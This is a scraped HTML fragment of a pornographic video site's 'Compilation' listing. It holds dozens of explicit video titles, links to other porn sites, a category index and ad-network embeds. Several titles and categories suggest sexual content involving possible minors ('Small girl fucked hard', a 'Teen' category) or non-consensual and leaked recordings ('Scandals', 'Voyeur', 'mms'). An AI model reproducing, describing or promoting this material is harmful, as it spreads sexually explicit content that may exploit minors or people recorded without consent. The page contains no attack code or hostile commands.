                        <a href="/en/video/5406391524545749699/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b075c72813b62c3" src="/thumbs/699/5406391524545749699_0.jpg"/>
                                <span class="thumb-duration">6:43</span>
                                <span class="thumb-views">266</span>
                            </div>
                            <span class="thumb-desc">Frieda Pinto Hottest Compilation From Trishna</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4735355044760249456/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="41b75c530049e470" src="/thumbs/456/4735355044760249456_0.jpg"/>
                                <span class="thumb-duration">16:17</span>
                                <span class="thumb-views">553</span>
                            </div>
                            <span class="thumb-desc">Amateur Indian Girls Cumshot , Cum Facials and Cum in mouth compilation</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2326072361811236210/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2047de7d2f9cd572" src="/thumbs/210/2326072361811236210_0.jpg"/>
                                <span class="thumb-duration">10:16</span>
                                <span class="thumb-views">50</span>
                            </div>
                            <span class="thumb-desc">Casting compilation, Desperate Amateurs, hot big tits step moms</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637200001717/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10288d4ab5" src="/thumbs/717/3824942637200001717_0.jpg"/>
                                <span class="thumb-duration">7:45</span>
                                <span class="thumb-views">518</span>
                            </div>
                            <span class="thumb-desc">Sunny Leone Smooth Pussy Masturbation (Compilation)</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638586282518/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107b2e4216" src="/thumbs/518/3824942638586282518_0.jpg"/>
                                <span class="thumb-duration">1:38</span>
                                <span class="thumb-views">32</span>
                            </div>
                            <span class="thumb-desc">Small girl fucked hard</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/11166083941463770915/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9af5e62f2f244723" src="/thumbs/915/11166083941463770915_0.jpg"/>
                                <span class="thumb-duration">12:45</span>
                                <span class="thumb-views">105</span>
                            </div>
                            <span class="thumb-desc">Pandemic Creampie Assjob Compilation</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/9129564660434027988/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7eb2bab02b2145d4" src="/thumbs/988/9129564660434027988_0.jpg"/>
                                <span class="thumb-duration">6:34</span>
                                <span class="thumb-views">14</span>
                            </div>
                            <span class="thumb-desc">Huge Cum Load Cumshot Compilation For Huge Butt Pawg Housewife (Slow-Motion Cumshot On Tits, Cum On Butt, Yoga Pants, Cum On Food)</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636882299107/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10159d88e3" src="/thumbs/107/3824942636882299107_0.jpg"/>
                                <span class="thumb-duration">16:27</span>
                                <span class="thumb-views">527</span>
                            </div>
                            <span class="thumb-desc">Anal Blowjob Cum Compilation India Summer, Anikka Albrite, Francesca Le, Shione</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2410815667900947735/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2174f013b02e9d17" src="/thumbs/735/2410815667900947735_0.jpg"/>
                                <span class="thumb-duration">10:27</span>
                                <span class="thumb-views">211</span>
                            </div>
                            <span class="thumb-desc">Casting compilation Desperate Amateurs Big Tits BBW moms need money</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856898168454321/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751f1fa7cb1" src="/thumbs/321/1892856898168454321_0.jpg"/>
                                <span class="thumb-duration">0:30</span>
                                <span class="thumb-views">537</span>
                            </div>
                            <span class="thumb-desc">Rindswurst compilation #1</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/14865439101797372491/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ce4ca61a44d5924b" src="/thumbs/491/14865439101797372491_0.jpg"/>
                                <span class="thumb-duration">11:53</span>
                                <span class="thumb-views">113</span>
                            </div>
                            <span class="thumb-desc">Tamil AMATEUR for BF Compilation 3</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732265163900/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9492f6c7c" src="/thumbs/900/2705852732265163900_0.jpg"/>
                                <span class="thumb-duration">10:17</span>
                                <span class="thumb-views">473</span>
                            </div>
                            <span class="thumb-desc">Beautiful Blows Compilation</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733334816807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb988f10827" src="/thumbs/807/2705852733334816807_0.jpg"/>
                                <span class="thumb-duration">10:23</span>
                                <span class="thumb-views">493</span>
                            </div>
                            <span class="thumb-desc">HORNYLILY BIG INDIAN ASS CUMPILATION</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/14039075441973637700/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c2d4d0bb75bfb244" src="/thumbs/700/14039075441973637700_0.jpg"/>
                                <span class="thumb-duration">10:23</span>
                                <span class="thumb-views">555</span>
                            </div>
                            <span class="thumb-desc">South Indian Getting Fucked Compilation</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856895197885602/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75140eb34a2" src="/thumbs/602/1892856895197885602_0.jpg"/>
                                <span class="thumb-duration">1:18</span>
                                <span class="thumb-views">693</span>
                            </div>
                            <span class="thumb-desc">desi indian bgrade sex scenes compilation 2</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13554958835639865675/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e675b514b" src="/thumbs/675/13554958835639865675_0.jpg"/>
                                <span class="thumb-duration">24:57</span>
                                <span class="thumb-views">565</span>
                            </div>
                            <span class="thumb-desc">Tanlines #03 India Summer, Rachel Starr, Maddy O'Reilly, Jayden Lee, Kevin Moore</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637508220558/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103aec568e" src="/thumbs/558/3824942637508220558_0.jpg"/>
                                <span class="thumb-duration">7:26</span>
                                <span class="thumb-views">36</span>
                            </div>
                            <span class="thumb-desc">Sri lankan hot movie compilation -hot bath n seduction scenes-1080p (new)</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856895531695286/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75154d0bcb6" src="/thumbs/286/1892856895531695286_0.jpg"/>
                                <span class="thumb-duration">13:17</span>
                                <span class="thumb-views">427</span>
                            </div>
                            <span class="thumb-desc">Short Compilation of Real Young Indian Amateurs</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/7324690583208440951/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="65a687470dc9b477" src="/thumbs/951/7324690583208440951_0.jpg"/>
                                <span class="thumb-duration">11:23</span>
                                <span class="thumb-views">153</span>
                            </div>
                            <span class="thumb-desc">Casting Compilation – Hot Wild Sexy Girls With Huge Boobs Need Money – Great Sex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5533197901972796379/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4cc9de2cfb0673db" src="/thumbs/379/5533197901972796379_0.jpg"/>
                                <span class="thumb-duration">20:04</span>
                                <span class="thumb-views">160</span>
                            </div>
                            <span class="thumb-desc">XXX desi chudai daily fuck All Best scenes collection with hindi audio</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6358771771191842317/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="583ee53c55abd60d" src="/thumbs/317/6358771771191842317_0.jpg"/>
                                <span class="thumb-duration">10:08</span>
                                <span class="thumb-views">49</span>
                            </div>
                            <span class="thumb-desc">Casting compilation Desperate Amateurs Big Tits BBW need money</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734933610578/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e83cb052" src="/thumbs/578/2705852734933610578_0.jpg"/>
                                <span class="thumb-duration">4:10</span>
                                <span class="thumb-views">478</span>
                            </div>
                            <span class="thumb-desc">Turkish hijab mix</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4895466311992130227/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="43f030ac682ebab3" src="/thumbs/227/4895466311992130227_0.jpg"/>
                                <span class="thumb-duration">11:26</span>
                                <span class="thumb-views">166</span>
                            </div>
                            <span class="thumb-desc">South Desi Getting Fucked Compilation</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8904173159779945112/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7b91fa4fff404a98" src="/thumbs/112/8904173159779945112_0.jpg"/>
                                <span class="thumb-duration">0:52</span>
                                <span class="thumb-views">350</span>
                            </div>
                            <span class="thumb-desc">Indian compilation wife homemade</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/7672630259343421145/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6a7aa891cd13eed9" src="/thumbs/145/7672630259343421145_0.jpg"/>
                                <span class="thumb-duration">10:46</span>
                                <span class="thumb-views">15</span>
                            </div>
                            <span class="thumb-desc">Audition compilation plump desperate amateurs cute thicc huge tits moms suck and fuck in cute swinger acti</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734653513726/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d78abffe" src="/thumbs/726/2705852734653513726_0.jpg"/>
                                <span class="thumb-duration">4:29</span>
                                <span class="thumb-views">570</span>
                            </div>
                            <span class="thumb-desc">Top 5 Indian Sluts Cum Swallows Compilation</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733797938363/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a48bb4bb" src="/thumbs/363/2705852733797938363_0.jpg"/>
                                <span class="thumb-duration">5:25</span>
                                <span class="thumb-views">577</span>
                            </div>
                            <span class="thumb-desc">Bollywood Indian Bhabhi Madhuri Compilation</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           

                </div>
                <div class="pagination">
<span>1</span><a href="/en/category/1507384/Compilation/popular/2/" target="_self">2</a><a href="/en/category/1507384/Compilation/popular/3/" target="_self">3</a><a href="/en/category/1507384/Compilation/popular/4/" target="_self">4</a>
                </div>               
                <div class="searches">
                    <span>Related Movies:</span>
 <a href="/en/search/SGluZGkgJiBUYW1pbCBhY3RyZXNzICBudWRlIGNvbXBpbGF0aW9u/" target="_self" title="Hindi & Tamil actress  nude compilation">Hindi & Tamil actress  nude compilation</a>  <a href="/en/search/YW1hdGV1ciBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="amateur cumshot compilation">amateur cumshot compilation</a>  <a href="/en/search/aW5kaWFuIGhhbmRqb2IgY29tcGlsYXRpb24/" target="_self" title="indian handjob compilation">indian handjob compilation</a>  <a href="/en/search/Q3JlYW1waWUgIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Creampie  creampie compilation">Creampie  creampie compilation</a>  <a href="/en/search/b3JhbCBjcmVhbXBpZSBjb21waWxhdGlvbg/" target="_self" title="oral creampie compilation">oral creampie compilation</a>  <a href="/en/search/aW5kaWFuIGN1bSBjb21waWxhdGlvbg/" target="_self" title="indian cum compilation">indian cum compilation</a>  <a href="/en/search/RWJvbnkgYmJ3IGNvbXBpbGF0aW9u/" target="_self" title="Ebony bbw compilation">Ebony bbw compilation</a>  <a href="/en/search/YW1hdGV1ciBoYW5kam9iIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="amateur handjob cumshot compilation">amateur handjob cumshot compilation</a>  <a href="/en/search/ZGVzaSBpbmRpYW4gYmhhYmhpIGh1bXBpbmcgY29tcGlsYXRpb24/" target="_self" title="desi indian bhabhi humping compilation">desi indian bhabhi humping compilation</a>  <a href="/en/search/Y29tcGlsYXRpb24gYW5hbCBzdG9ja2luZ3M/" target="_self" title="compilation anal stockings">compilation anal stockings</a>  <a href="/en/search/Q3Vja29sZCBjb21waWxhdGlvbg/" target="_self" title="Cuckold compilation">Cuckold compilation</a>  
                </div>
                <h2 class="title">Related Porn</h2>
                <div class="thumbs">
  
                    <div class="thumb">
                         <a href="https://1xxxmalayalam.com/" data-ct="547990593" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/547990593.jpg" alt="xxx malayalam">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">xxx malayalam</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilnewsexvideos.com/" data-ct="2588236576" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/2588236576.jpg" alt="tamil new sex videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil new sex videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desisex.cc/" data-ct="3419732895" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3419732895.jpg" alt="desi sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://topindiansexvideos.com/" data-ct="91314230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">top indian sex videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://bollywoodporn.name/" data-ct="3664009164" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/3664009164.jpg" alt="Bollywood Porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Bollywood Porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://topindianxvideo.com/" data-ct="2527084859" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/2527084859.jpg" alt="top indian xvideo">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">top indian xvideo</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://www.indian-porno.mobi/" data-ct="1508262654" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1508262654.jpg" alt="indian porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://indiansexvideos2021.com/" data-ct="664392591" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/664392591.jpg" alt="indian sex videos 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian sex videos 2021</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilhotsex2021.com/" data-ct="180436871" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/180436871.jpg" alt="tamil hot sex 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil hot sex 2021</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://pakistanporntube.net/" data-ct="2783345754" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2783345754.jpg" alt="pakistan porn tube">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">pakistan porn tube</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desiindiansex.org/" data-ct="898750289" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/898750289.jpg" alt="desi indian sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi indian sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://mallusex.me/" data-ct="3759593891" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3759593891.jpg" alt="mallu sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">mallu sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://pakistaniporn.me/" data-ct="1760381764" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1760381764.jpg" alt="pakistani porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">pakistani porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desisexmms2021.com/" data-ct="2119212275" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/2119212275.jpg" alt="desi sex mms 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi sex mms 2021</span>
                        </a>
                    </div>         
   
                </div>                 
                <h2 class="title">Categories Index</h2>
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="categories-title">Ass</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="categories-title">Asslick</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="categories-title">Aunty</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="categories-title">BBW</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="categories-title">BDSM</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="categories-title">Babe</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="categories-title">Bangladeshi</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="categories-title">Bengali</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="categories-title">Bhabhi</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="categories-title">Big Ass</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="categories-title">Big Cock</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="categories-title">Big Tits</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="categories-title">Bisexual</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="categories-title">Black</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="categories-title">Blowjob</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="categories-title">Bollywood</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="categories-title">Boobs</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="categories-title">Cartoon</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="categories-title">Casting</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="categories-title">Celebrity</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="categories-title">Close Up</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="categories-title">College</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="categories-title">Compilation</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="categories-title">Creampie</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="categories-title">Cuckold</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="categories-title">Cumshot</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="categories-title">Deepthroat</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="categories-title">Delhi</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="categories-title">Desi</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="categories-title">Dildo</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="categories-title">Double Penetration</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="categories-title">Erotic</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="categories-title">Face Sitting</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="categories-title">Femdom</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="categories-title">First Time</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="categories-title">Fisting</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="categories-title">Footjob</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="categories-title">Gangbang</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="categories-title">Glasses</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="categories-title">Gloryhole</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="categories-title">Granny</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="categories-title">Hairy</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="categories-title">Hardcore</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="categories-title">Hentai</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="categories-title">High Heels</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="categories-title">Hindi</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="categories-title">Indian</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="categories-title">Interracial</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="categories-title">Lesbian</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="categories-title">MILF</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="categories-title">Massage</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="categories-title">Masturbating</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="categories-title">Mature</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="categories-title">Mistress</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="categories-title">Mumbai</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="categories-title">Nepali</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="categories-title">Nipples</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="categories-title">Office</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="categories-title">Oiled</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="categories-title">Outdoor</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="categories-title">POV</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="categories-title">Pakistani</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="categories-title">Panties</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="categories-title">Pantyhose</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="categories-title">Pissing</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="categories-title">Pornstars</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="categories-title">Pregnant</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="categories-title">Public</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="categories-title">Punjabi</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="categories-title">Retro</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="categories-title">Rough</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="categories-title">Scandals</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="categories-title">Small Tits</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="categories-title">Smoking</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="categories-title">Softcore</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="categories-title">Solo</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="categories-title">Spanked</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="categories-title">Squirt</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="categories-title">Srilankan</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="categories-title">Stockings</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="categories-title">Strap-on</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="categories-title">Swingers</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="categories-title">Tamil</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="categories-title">Teen</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="categories-title">Telugu</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="categories-title">Uniform</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="categories-title">Voyeur</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="categories-title">Webcam</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="categories-title">Whore</span></a>

                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
                <div class="footer-nav">
                    <a href="https://livesexcams9.com/">livesexcams9</a>
                    <a href="#"></a>
                    <a href="#"></a>
                    <a href="#"></a>
                </div>
                <span class="footer-text">Copyright © bollywoodsex.name 2021, All Rights Reserved</span>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
